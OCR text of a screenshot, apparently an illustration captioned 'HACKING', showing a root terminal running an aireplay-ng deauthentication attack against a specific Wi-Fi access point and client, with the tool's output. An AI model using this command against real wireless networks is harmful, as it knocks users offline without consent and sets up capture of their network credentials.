 root@ZerOne: ~ - Shell No. 2 - Konsole <2>
Session Edit View Bookmarks Settings Help
root@ZerOne:~# aireplay-ng -0 10 -a 00:17:9A:68:F6:7B -c 00:16:44:C6:FD:61 mon0
19:57:20 Waiting for beacon frame (BSSID: 00:17:9A:68:F6:7B) on channel 6
19:57:20 Sending 64 directed DeAuth. STMAC: [00:16:44:C6:FD:61] [44|69 ACKs]
19:57:21 Sending 64 directed DeAuth. STMAC: [00:16:44:C6:FD:61] [53|58 ACKs]
19:57:22 Sending 64 directed DeAuth. STMAC: [00:16:44:C6:FD:61] [44|69 ACKs]
19:57:22 Sending 64 directed DeAuth. STMAC: [00:16:44:C6:FD:61] [54|55 ACKs]
19:57:23 Sending 64 directed DeAuth. STMAC: [00:16:44:C6:FD:61] [41|69 ACKs]
19:57:24 Sending 64 directed DeAuth. STMAC: [00:16:44:C6:FD:61] [51|55 ACKs]
19:57:24 Sending 64 directed DeAuth. STMAC: [00:16:44:C6:FD:61] [37|66 ACKs]
19:57:25 Sending 64 directed DeAuth. STMAC: [00:16:44:C6:FD:61] [49|57 ACKs]
19:57:25 Sending 64 directed DeAuth. STMAC: [00:16:44:C6:FD:61] [49|69 ACKs]
19:57:26 Sending 64 directed DeAuth. STMAC: [00:16:44:C6:FD:61] [52|59 ACKs]
root@ZerOne:~#
HACKING
Shell Shell No. 2